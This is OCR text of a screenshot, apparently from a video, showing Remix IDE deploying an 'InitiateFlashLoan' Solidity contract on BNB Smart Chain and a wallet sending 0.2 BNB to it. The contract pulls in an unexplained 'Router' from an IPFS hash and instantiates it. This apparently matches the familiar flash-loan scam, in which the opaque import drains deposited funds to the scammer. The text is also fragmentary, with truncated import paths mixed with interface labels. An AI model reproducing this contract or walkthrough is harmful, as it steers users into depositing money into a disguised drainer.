 Firefox File Edit View History Bookmarks Tools Window Help
%38 Thu 02:32
flash-loan.png (PNG Image,
Aave – Open Source DeFi Pr
Binance Transaction Hash (T
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0xb34...0fe64 (0.33477607
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0XA94...F5B03
21
Home InitiateFlashLoan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contract
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/cont l";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/cont
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
[block:7958874 txIndex:15] from: 0xb34...0fe64 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00
hash: 0x224...242cb
Debug
>
Smart Chain
Send
Cancel
0xA942...5B03
New address detected! Click here to add to your
address book.
Asset:
BNB
Balance: 0.334776 BNB
Amount:
Max
0.2 BNB
No Conversion Rate Available
Transaction
Fee:
Gas Price (GWEI)
5
Gas Limit
21000
Cancel
Next
FLASH
LOANS